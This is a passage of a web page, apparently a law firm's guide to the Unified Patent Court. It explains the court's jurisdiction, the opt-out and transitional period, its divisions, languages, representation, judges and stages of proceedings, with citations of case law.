											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Bulgaria
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Cyprus
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Czech Republic
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Denmark
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Estonia
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Finland
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															France
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Germany
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Greece
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Hungary
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Ireland
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Italy
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Latvia
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Lithuania
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Luxembourg
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Malta
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Netherlands
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Portugal
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Romania
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Slovakia
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															S﻿lovenia
													</li>
											<li class="o-ul__item o-ul__item--arrowed">
							  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>

															Sweden
													</li>
									</ul>
			</div>

			
			<div class="page__text s-body ">
				<p>The UPC Agreement forms the bedrock of the legislation that governs the UPC. Article 24 of the UPC Agreement states that the UPC bases its decisions on:</p>




<ol><li>EU law (including the two European Union Regulations creating the UP);</li><li>the UPC Agreement;</li><li>the European Patent Convention (EPC);</li><li>other international agreements applicable to patents and binding on all the participating member states (such as The Agreement on Trade-Related Aspects of Intellectual Property Rights or TRIPS); and</li><li>national law.</li></ol>
<p>The UPC Agreement is effective in all signatory countries that have ratified the UPC Agreement. References in this guide to “contracting member states” are therefore to countries that have both signed and ratified the UPC Agreement. Member states within this group will increase in number as more signatories ratify the Agreement. A map and list of current UPC member states is available on the Unified Patent Court’s website: <a href="https://dycip.com/upc-member-states" target="_blank" rel="noreferrer noopener">https://dycip.com/upc-member-states</a>. </p>
<p>In addition to governing law, there are several important sets of rules that apply in the UPC, including the Rules of Procedure and various Decisions of the UPC Administrative Committee.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="jurisdiction" class="article__sub-title page__sub-title">Jurisdiction</h3>

			
			<div class="page__text s-body ">
				<h4>Actions within the competence of the UPC</h4>
<p>The UPC has competence for infringement actions, declarations of non-infringement, revocation actions, and related counterclaims concerning patents that fall within its jurisdiction. This includes all forms of relief and protective and/or preventative measures. The UPC also has competence to deal with claims arising from decisions of the European Patent Office (EPO) relating to its function as the granting and administrative body for UPs.</p>
<p>Regardless of the patent concerned, the UPC does not have competence for contractual disputes relating to patent licences or ownership – these remain the preserve of the national courts, and are governed by relevant national law.</p>
<h4>Patents within the jurisdiction of the UPC</h4>
<p>(a) European patent with unitary effect (unitary patent or UP)</p>
<p>UPs fall within the exclusive jurisdiction of the UPC, for disputes within its competence. All infringement and invalidity actions, and counterclaims, involving UPs must therefore be brought before the UPC.</p>
<p>(b) Conventional European patents</p>
<p>Conventional European patents validated in contracting member states (‘relevant conventional European patents’), also fall within the jurisdiction of the UPC, although the extent to which they do so will change over time and in particular will alter at the end of the transitional period.</p>
<p>During the transitional period, relevant conventional European patents can be litigated in either the UPC or national courts. </p>
<p>In Mala Technologies Ltd v Nokia Technology GmbH (UPC_CoA_227/2024), the Court of Appeal emphasised that a UPC court should only decline jurisdiction if the proceedings involve the same cause of action and the same parties as parallel proceedings in a national court of a UPC member state, to avoid potential conflicting decisions. This applies even when such parallel national court proceedings have been brought before the start of the transitional period. Ultimately, the Court of Appeal decided that the UPC had jurisdiction to hear a revocation action, even though there were parallel invalidity proceedings before the German national court, because the parties involved in the UPC and German proceedings were not identical.</p>
<p>As confirmed in DexCom Inc v Abbott (Laboratories &amp; Ors) (UPC_CFI_230/2023), a claimant may choose to exclude certain acts of infringement from an action in order to avoid the inconvenience of parallel proceedings between the UPC and national courts during the transitional period. </p>
<p>It is also possible during the transitional period to opt conventional European patents out of the jurisdiction of the UPC completely (see “The opt-out from the UPC” section below). At the end of the transitional period, any relevant conventional European patents that have not been opted out will fall within the exclusive jurisdiction of the UPC.</p>
<p>(c) Long arm jurisdiction</p>
<p>The UPC also has what is referred to as “long arm jurisdiction” to hear actions concerning European patents validated in non-UPC contracting member states. The CJEU confirmed in BSH v Electrolux (C-399/22) that EU member state courts, including the UPC, have jurisdiction to make infringement decisions involving foreign patents and award remedies, including damages and a final injunction, against a defendant domiciled in an EU member state. </p>
<p>The Düsseldorf Local Division decided in FUJIFILM Corporation v Kodak Holding GmbH &amp; Ors (UPC_CFI_355/2023) that the UPC has jurisdiction to hear infringement actions concerning the UK part of a European patent. Similarly, in Mul-T-Lock (France &amp; Suisse) v IMC Créations (UPC_CFI_702/2024), the Paris Local Division decided the UPC was competent to hear an infringement action with respect to the Spanish, Swiss and UK parts of a European patent; and to provide a decision that only has inter partes effect on the validity of the UK part.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="the-opt-out-from-the-upc" class="article__sub-title page__sub-title">The opt-out from the UPC</h3>

			
			<div class="page__text s-body ">
				<p>Article 83 of the UPC Agreement provides that relevant conventional European patents can, before the end of the transitional period of the UPC, be opted out from the UPC’s jurisdiction. This may be desirable for holders of business-critical patents that they do not wish to place at risk of central revocation. Key aspects of the opt-out include:</p>
<ol><li>The opt-out only applies to relevant conventional European patents – it has nothing to do with unitary patents which must be litigated in the UPC. So if you choose a UP, you automatically choose to litigate that patent in the UPC. If an opt-out has been filed before requesting unitary effect, the request for unitary effect overrules the opt-out (see below). </li><li>Any relevant conventional European patent can be opted out provided it has not already been litigated before the UPC. The Vienna Local Division confirmed in CUP&amp;CINO v Aplina Coffee Systems (UPC_CFI_182/2023) that an action bought in the UPC (here an application for a preliminary injunction) meant that a subsequently filed opt-out was invalid.</li><li>Subject to any later opt-out withdrawal (see below), once opted out, a relevant conventional European patent will be opted out of the UPC for its entire life – the opt-out itself will therefore last beyond the end of the transitional period.</li><li>Published European patent applications can also be opted out but any that become a UP after grant will automatically fall within the exclusive jurisdiction of the UPC.</li><li>The opt-out can be exercised until one month before the end of the transitional period (see below).</li><li>It is possible to withdraw an opt-out from the UPC but this can only be done once. It is not possible to opt back out again.</li><li>Withdrawal of an opt-out will not be possible if the patent has been litigated before a national court during the transitional period. However, in AIM Sport Development v Supponor (UPC_CoA_489/2023 and UPC_CoA_500/2023), the Court of Appeal confirmed that opt-out withdrawals are not affected by national proceedings brought before a national court before the start of the transitional period (that is, in advance of 01 June 2023).</li><li>All relevant conventional European patents in a “bundle” must be opted out together: it is not possible to split up different national validations of relevant conventional European patents and take different decisions regarding the opt-out. </li><li>The opt-out can only be exercised by the true proprietor or applicant (see below). If there is more than one, all proprietors must agree. This was confirmed by the Court of Appeal in Neo Wireless GmbH &amp; Co KG v Toyota Motor Europe (UPC_CoA_79/2024). A declaration must be filed to confirm that the application is made by the person entitled to opt out, and on behalf of all relevant proprietors. If the declaration proves to be false or inaccurate, the opt-out will be invalid. </li><li>Licensees cannot opt out.</li><li>Where there are granted supplementary protection certificates (SPCs) in UPC states attached to a patent, the two rights must be opted out together. It is therefore not possible to opt out a granted SPC without the relevant patent, and vice versa.</li><li>The proprietorship rules therefore mean that where a granted SPC and the relevant patent are in different ownership, all owners must agree to opt out.</li><li>There is no official fee to opt out, or to withdraw the opt-out. Associated costs relate to administrative time and any professional costs involved in the provision of advice relating to the opt-out, and any opt-out service used.</li></ol>
<p>Given the implications of any false or inaccurate declaration (see point 9 above), it is essential to check the proprietorship position in advance, and seek any consents that may be necessary. There will be an assumption that the proprietor or applicant on the relevant national or EPO registers is the entity or person entitled to opt out. It is the true proprietor or applicant who has the right to opt out, however, so this needs to be checked as it may not be the same person as entered on the register. It may be sensible to try to correct any registers that are out of date, subject to costs considerations. If the application to opt out is made in the wrong name, it will be ineffective. Corrections can be made but the opt-out will not be back dated, the opt-out will be effective from the correction date, which could cause problems.<br /></p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="transitional-period" class="article__sub-title page__sub-title">Transitional period</h3>

			
			<div class="page__text s-body ">
				<p>The UPC Agreement provides for the current transitional period during which the UPC shares jurisdiction with national courts for relevant conventional European patents.</p>
<p>The end of the transitional period also marks the end of the time during which applications to opt out can be made (in fact, as mentioned above, they must be lodged no later than one month before the end of the transitional period).</p>
<p>Article 83 of the UPC Agreement provides that the transitional period will last for seven years from the commencement of the UPC. This means the transitional period is expected to end on 01 June 2030.</p>
<p>However, the UPC Agreement also provides that there will be a consultation with users after five years of operation of the UPC, as a result of which the transitional period could be extended by up to a further seven years (so possibly up to 01 June 2037).<br /></p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/upc-transitional-period-01jun23.png" class="article__figure-image page__figure-image" alt="Upc transitional period 01jun23" />
							</figure>
			
										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="upc-structure" class="article__sub-title page__sub-title">UPC structure</h3>

			
			<div class="page__text s-body ">
				<p>The UPC comprises first and second instance courts, together with a Registry and an Arbitration and Mediation Centre.</p>
<h4>First Instance</h4>
<p>The First Instance of the UPC is made up of Local, Regional and Central Divisions.</p>
<p>Local and Regional Divisions primarily have competence for infringement actions, with or without invalidity counterclaims. The Central Division primarily has competence for invalidity actions, with or without an infringement counterclaim. It also has competence for actions for a declaration of non-infringement.</p>
<p>Any contracting member state may host a Local Division. Many already do so, and indeed some are able to host more than one (for example, Germany hosts multiple Local Divisions). The number and locations of these may vary over time.</p>
<p>Some contracting member states have joined together to host a Regional Division rather than have their own individual Local Divisions. These function in essentially the same way as Local Divisions.</p>
<p>The Central Division has three branches, which were originally to be located in Paris; London; and Munich. The withdrawal of the UK meant the branch located in London was relocated to Milan. The Milan Local Division opened its doors on 01 June 2024. </p>
<h4>Second Instance Court of Appeal</h4>
<p>The UPC has a Court of Appeal, with a single location in Luxembourg.</p>
<h4>Registry</h4>
<p>The UPC has a central Registry, based in Paris, with sub-registries at each division. The Registry is responsible for the administration of all proceedings, including service of all documents (which should be filed at the Registry, not sent directly between the parties).</p>
<h4>Mediation and Arbitration Centre</h4>
<p>The UPC has a Mediation and Arbitration Centre, located in Lisbon and Ljubljana. This has its own rules and procedures. Parties have no duty to use alternative dispute resolution (ADR) although they will be encouraged to do so, whether using the UPC Mediation and Arbitration Centre, or any other independent service located in a number of contracting member states.</p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/upc-structure.png" class="article__figure-image page__figure-image" alt="Upc structure" />
							</figure>
			
										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="where-to-start-a-case" class="article__sub-title page__sub-title">Where to start a case</h3>

			
			<div class="page__text s-body ">
				<p>Except where the parties have specifically agreed on a particular division for their case, the following sets out where various UPC actions should be brought.</p>
<h4>Infringement actions</h4>
<p>Actions for infringement should be brought before the Local or Regional Division in either:</p>

<ul><li>The contracting member state in which the infringement occurred; or</li><li>The contracting member state where the defendant (or one of them, if multiple defendants) has its residence or principal place of business or, in the absence of either of these, its place of business.</li></ul>
<p>An action for infringement can be brought in the Central Division where either:</p>

<ul><li>The defendant has its residence, principal place of business or, in the absence of either of these, its place of business outside the territory of the contracting member states; or</li><li>The contracting member state concerned does not have a Local Division or participate in a Regional Division.</li></ul>
<p>An action against multiple defendants can be brought only where the defendants have a “commercial relationship” and the case relates to the same infringement. Based on SVF Holdco v ICPillar LLC (UPC_CFI_495/2023), belonging to the same group of legal entities and having related commercial activities aimed at the same purpose (such as R&amp;D, manufacturing, sale and distribution of the same products) are sufficient to be considered as “a commercial relationship”. Selection of a division may be justified by the residence/place of business of only one of several defendants, also based on SVF Holdco v ICPillar LLC (UPC_CFI_495/2023).</p>
<p>Counterclaims for revocation or a declaration of non-infringement must be brought before the same division as the infringement action to which they relate. However, this does not include standalone revocation actions filed by a separate legal entity, based on Edwards Lifesciences Corporation v Meril Italy srl (UPC_CFI_255/2023).</p>
<p>The jurisdiction rules provide the potential for choice of UPC division in many infringement cases, in particular where there may be multi-country infringement and/or multi-defendant litigation.</p><h4>Revocation actions and actions for a declaration of non-infringement</h4>
<p>The Central Division has jurisdiction for actions for revocation or for a declaration of non-infringement. Such actions should be brought before the relevant branch of the Central Division, based on technology.</p>
			</div>

			
			<div class="article__table">
				<div class="s-table">
	<table class="r-table">
		<thead>
			<tr>
									<th width="200">Milan</th>
									<th width="200">Paris</th>
									<th width="200">Munich</th>
							</tr>
		</thead>
		<tbody>
							<tr>
											<td>(A) Human necessities without SPCs.</td>
											<td>(B) Performing operations; transporting.</td>
											<td>(C) Chemistry; metallurgy.</td>
									</tr>
							<tr>
											<td></td>
											<td>(D) Textiles; paper.</td>
											<td>(F) Mechanical engineering; lighting; heating; weapons; blasting.</td>
									</tr>
							<tr>
											<td></td>
											<td>(E) Fixed constructions.</td>
											<td></td>
									</tr>
							<tr>
											<td></td>
											<td>(G) Physics.</td>
											<td></td>
									</tr>
							<tr>
											<td></td>
											<td>(H) Electricity.</td>
											<td></td>
									</tr>
							<tr>
											<td></td>
											<td>(A) and (C) SPCs.</td>
											<td></td>
									</tr>
					</tbody>
	</table>
</div>
			</div>


										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="transfer-of-actions-between-divisions-and-miscellaneous-rules-on-choice-of-forum" class="article__sub-title page__sub-title">Transfer of actions between divisions and miscellaneous rules on choice of forum</h3>

			
			<div class="page__text s-body ">
				<p>Actions may be transferred or otherwise moved from one division to another, or brought in a division that is outside the principal rules, in a number of circumstances, including:</p>





<ol><li>Where the parties agree that an action may be brought before the division of their choice.</li><li>Where a Local Division decides to transfer all or part of a case to the Central Division when a revocation counterclaim is brought in an infringement action.</li><li>Where the parties agree to transfer.</li><li>Where a revocation action is pending before the Central Division and an infringement claim is then brought before a Local or Regional Division (in which case, the defendant in that latter claim can choose to continue the action for revocation in the Central Division or commence a counterclaim in the Local or Regional Division). </li><li>Where an action for a declaration of non-infringement is pending before the Central Division and an infringement action is then brought before a Local or Regional Division (in which case the action for a declaration will be stayed).</li><li>Where more than one action is pending before different panels (whether in different divisions or not) concerning the same patent, the relevant panels of the UPC may agree that the two actions shall be heard together.</li></ol>
<p>In scenario 4, timing of lodging an action can be critical to where a case is heard. In Amgen Inc v Sanofi-Aventis Deutschland GmbH &amp; Ors (UPC_CFI_1/2023), both parties filed their actions on the same day. Sanofi filed its revocation action designating the Munich Central Division, and less than 20 minutes later Amgen filed its infringement action at the Munich Local Division. Because Sanofi’s revocation action was filed first, the case was heard at the Munich Central Division.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="bifurcation-of-infringement-and-revocation-proceedings" class="article__sub-title page__sub-title">Bifurcation of infringement and revocation proceedings</h3>

			
			<div class="page__text s-body ">
				<p>The UPC is by default a non-bifurcated system. However, bifurcation of infringement and revocation proceedings can occur in two different scenarios:</p>

<ol><li>When a counterclaim for revocation is filed, in response to an infringement action brought at a Local or Regional Division, and the Local or Regional Division decides to refer the revocation counterclaim to a Central Division, but retain the infringement action. </li><li>When a revocation action is filed at a Central Division and the patentee subsequently files a separate infringement action at a Local or Regional Division.</li></ol>
<p>Bifurcation in scenario 1 has only been granted in specific circumstances, and Local or Regional Divisions have tended to rule on both infringement and validity in most cases. For example, in Plant-e (Knowledge BV &amp; BV) v Arkyne SL (UPC_CFI_239/2023), the Local Division of the Hague stated that it was preferable for validity and infringement to be decided on the basis of a uniform interpretation of the patent by the same panel composed of the same judge.</p>
<p>However, when a stand-alone revocation action is already pending before a Central Division on the same patent, Local or Regional Divisions have been more willing to bifurcate. For example, in MED-EL Elektromedizinische Geräte Gesellschaft mbH v Advanced Bionics (AG &amp; Ors) (UPC_CFI_410/2023), the Mannheim Local Division referred a revocation counterclaim to the Paris Central Division which was handling a parallel stand-alone revocation action, while retaining the infringement action.</p>
<p>In bifurcation scenario 2, a stay of the infringement proceedings may be issued to prevent bifurcation of proceedings. However, in Edwards Lifesciences Corporation v Meril (Gmbh &amp; Life Sciences Pvt Ltd) (UPC_CFI_15/2023), the Munich Local Division stated that there was no obligation to stay the proceedings as such, and refused to stay infringement proceedings, pending an appeal of the Paris Central Division’s finding on validity of the patent in question. The Munich Local Division subsequently found the patent to be infringed.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="languages" class="article__sub-title page__sub-title">Languages</h3>

			
			<div class="page__text s-body ">
				<h4>Local or Regional Divisions</h4>
<p>The language of proceedings before the Local or Regional Divisions is:</p>

<ol><li>one or other of the official languages of the contracting member state hosting the division, or the official language designated by the contracting member states sharing a Regional Division; or</li><li>to the extent designated by the relevant division, one or other of the official languages of the EPO (English, French or German).</li></ol>
<p>Alternatively, in circumstances where the parties and panel agree, and/or where the panel of the relevant division believes it to be fair and convenient to do so taking into account the circumstances in particular of the defendant, the language of the patent may be used. This may be particularly important where defendants are sued in a division which uses an entirely unfamiliar language.</p>
<p>English is available before all divisions of the UPC, and is the predominantly used language at First Instance. However, care should be taken when selecting a language and a division, having regard to the likely impact of using what may be a second or even third language of the participants, judges and representatives.</p>
<p>Importantly, an application can be made for changing the language of proceedings to that in which the patent granted. In the majority of cases European patents are granted in English. </p>
<p>The Court of Appeal in Curio Bioscience Inc v 10x Genomics Inc (UPC_CoA_101/2024) emphasised that when deciding whether to allow such a language change, all relevant circumstances must be taken into account. These should primarily be related to the specific case and position of the parties, and the defendant’s position in particular is to be taken into account. </p>
<p>The importance of the defendant’s position was also clear in Arkyne Technologies SL v Plant-e (Knowledge BV &amp; BV) (UPC_CFI_239/2023) and Aarke AB v SodaStream Industries Ltd (UPC_CFI_373/2023), ,where the Local Divisions of Düsseldorf and the Hague favoured SME defendants by granting a change of the language of proceedings to English. </p>
<h4>Central Division</h4>
<p>The language of proceedings in the Central Division is the language of the patent.</p>
<h4>Court of Appeal</h4>
<p>The language of proceedings in the Court of Appeal is the language used in the First Instance Division from which the appeal comes, subject to alternative agreement by the parties in which case an alternative language may be used, including the language of the patent.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="representation" class="article__sub-title page__sub-title">Representation</h3>

			
			<div class="page__text s-body ">
				<p>Parties must be represented before the UPC: there is no possibility for individuals to appear in person.</p>
<p>Lawyers authorised to practice before a court of a contracting member state are able to represent parties before the UPC. However, in Suinno Mobile &amp; AI Technologies Licensing Oy v Microsoft Corporation (UPC_CoA_563/2024), the Court of Appeal explained that in-house attorneys may act as representatives before the UPC. However, no corporate representative who has extensive administrative and financial powers within the party may serve as a representative of that party.</p>
<p>In addition, parties may be represented by European patent attorneys who have appropriate qualifications. These include the European Patent Litigation Certificate, awarded specifically for the UPC, as well as a number of other qualifications that enable a significant number of existing European patent attorneys to qualify as representatives.</p>
<p>UK based European patent attorneys are able to act as representatives before the UPC, there being no nationality or residence requirement to act as a representative.</p>
<p>The UPC is something of a hybrid, incorporating patent office or patent tribunal practices and approaches that are not seen in national courts. The judicial panel at First Instance in particular is likely always to include a technical judge (who will be a senior European patent attorney or former patent office tribunal member). Further, most of the procedure and briefing will be in writing, and the statements of case will require a substantial amount of technical content.</p>
<p>The UPC is a court of law. The legal judges will always of course also be the majority, whichever division is hearing the case. The procedure, rules (including jurisdiction), evidence, and remedy approaches are all aspects that come from court processes, and differ significantly from EPO or other patent office procedures.</p>
<p>Bearing all of that in mind, the best approach in anything other than the simplest case is likely to be to arrange representation that comprises a mixture of European patent attorneys and lawyers experienced in patent litigation. Indeed, this has been seen in many cases before the UPC.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="judges" class="article__sub-title page__sub-title">Judges</h3>

			
			<div class="page__text s-body ">
				<p>There are two kinds of judge in the UPC: legal and technical. Legal judges are individuals eligible to sit as judges in their national courts, and are typically experienced national judges. They have experience and/or training in patent litigation.</p>
<p>Technical judges have a technical degree and demonstrable expertise in a particular field. They are typically senior European patent attorneys or former members of patent office tribunals.</p>
<p>In all proceedings, a judge-rapporteur is appointed from among the legal judges on the relevant panel. The judge-rapporteur manages the case, particularly in the interim procedure (as explained in the “Overview of Proceedings” section of this guide).</p>
<p>In the context of varying backgrounds of the UPC judges, it is crucial to consider tailoring submissions according to the nationalities of the judges on each panel and be mindful of the different approaches that may be required. It is also advisable to consider previous decisions and orders issued by the division in question. </p>
<h4>Local and Regional Divisions</h4>
<p>The Local and Regional Divisions generally sit in panels of three legally qualified judges. A technical judge may be added to the panel, and will be if invalidity is in issue. Most cases are therefore likely to have a technical judge.</p>
<p>Where there are panels of judges, they are international such that not all come from the same contracting member state (or, in the case of a Regional Division, not all come from the countries participating in that division). However, some Local Divisions may have a majority of ‘local’ judges – these are divisions in countries with a large average number of patent cases over a qualifying period. Thus the Local Divisions in at least Germany have a majority of local legal judges, as do a few others.</p>
<h4>Central Division</h4>
<p>The Central Division sits in a panel of two legal judges and one technical judge. The legal judges come from different contracting member states.</p>
<p>In any case at First Instance (Local, Regional or Central Divisions), the parties can agree to have a case heard by a single judge.</p>
<h4>Court of Appeal</h4>
<p>The Court of Appeal sits in panels of five judges; three legal and two technical. The three legal judges come from different contracting member states.</p>
			</div>

			
			<div class="article__table">
				<div class="s-table">
	<table class="r-table">
		<thead>
			<tr>
									<th width="200"></th>
									<th width="200">Local Division*</th>
									<th width="200">Regional Division*</th>
									<th width="">Central Division*</th>
									<th width="">Court of Appeal</th>
							</tr>
		</thead>
		<tbody>
							<tr>
											<td>Number of legal judges</td>
											<td>3</td>
											<td>3</td>
											<td>2</td>
											<td>3</td>
									</tr>
							<tr>
											<td>Technical judge?</td>
											<td>Probably 1</td>
											<td>Probably 1</td>
											<td>1</td>
											<td>2</td>
									</tr>
							<tr>
											<td>Nationality of legal judges</td>
											<td>Mixed but majority of &quot;local&quot; judges in some divisions</td>
											<td>Mixed but majority from countries participating in the division</td>
											<td>Mixed</td>
											<td>Mixed</td>
									</tr>
							<tr>
											<td></td>
											<td></td>
											<td></td>
											<td></td>
											<td></td>
									</tr>
					</tbody>
	</table>
</div>
			</div>


			
			<div class="page__text s-body ">
				<p>*Possibility for case to be heard by a single judge.</p>
			</div>

										<div class="mb-10 o-back-link--wrap">
					<a href="#table-contents" class="link js-scrollto o-back-link">Back to top</a>
				</div>
						<h3 id="overview-of-proceedings" class="article__sub-title page__sub-title">Overview of proceedings</h3>

			
			<div class="page__text s-body ">
				<h4>Substantive proceedings at First Instance</h4>
<p>Substantive proceedings before the UPC comprise three stages: written, interim and oral procedures.</p>
<p>For a case at First Instance, an action is commenced by filing either a statement of claim or a statement for revocation, as appropriate. These must be quite detailed, and contain all the facts, evidence, argument and propositions of law relied upon. The UPC requires a “front-loaded” approach. Claims and documents must be filed (electronically) at the Registry of the UPC, which is responsible for service on defendants (and generally on the parties throughout the course of an action).</p>
<p>In biolitec Holding GmbH &amp; Co KG v SIA LIGHTGUIDE International, Light Guide Optics Germany GmbH (UPC_CFI_714/2024) it was established that an action is considered as having been served on the actual date of access by the defendants to the UPC’s case management system (CMS), despite the defendants’ argument that a power of attorney to receive the claim had not yet been established on that date.</p>
<p>A defendant has three months to file their defence (and possible counterclaim), which must be similarly detailed. After this, there is an opportunity for subsequent rounds of written pleadings by both parties. These steps comprise the written procedure. </p>
<p>In some cases, such as when service of a statement of claim is made to parties located outside of Europe, or if there are a number of defendants to whom service is made at different times, deadlines for filings of defence and counterclaims may be extended, as was the case in Maxell, Ltd v Samsung Electronics (Co Ltd &amp; Ors) (UPC_CFI_196/2025).</p>
<p>The UPC is prepared to issue a decision by default if the defendant does not take the opportunity to defend itself. It is therefore important that a defendant does not disregard a service of a statement of claim, and files a statement of defence within the three month deadline.</p>
<p>In air up group GmbH v Guangzhou Aiyun Yanwu Technology Co, Ltd (UPC_CFI_509/2023) it was stated that it must “always be possible to establish good service” even in a situation where no reply was received from the local competent authority to a status request for service of an application for a preliminary injunction. Accordingly, a decision by default was issued, and publication of the decision on the UPC’s website was considered to constitute good service of the decision.</p>
<p>Once the written procedure closes, the next stage is the interim procedure. During this stage, the judge-rapporteur makes a number of directions in order to prepare for the oral procedure (see below). This may include the parties attending an interim conference. This part of the action is to provide clarification on certain points, produce further evidence and consider the roles of experts and/or experiments. The interim procedure should be completed within three months of the end of the written procedure.</p>
<p>Once the interim procedure is completed, the action moves on to the oral procedure. The judge-rapporteur summons the parties to an oral hearing about two months after the close of the interim procedure. The UPC will endeavour to limit the duration of the oral hearing to one day although it could be longer in appropriate cases. The oral hearing includes the oral submissions of the parties together with the examination of any experts or witnesses, although there may be a separate witness hearing in addition.</p>
<p>The written judgment should be provided within six weeks of the hearing. It is also intended that First Instance proceedings should be concluded within no more than about a year from commencement.</p>
<p>At any stage of the procedure, the UPC may propose that the parties liaise with the Mediation and Arbitration Centre (or any other appropriate alternative dispute resolution service or process) in order to explore the possibility of settlement. This is most likely to be recommended by the judge-rapporteur during the interim procedure.</p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
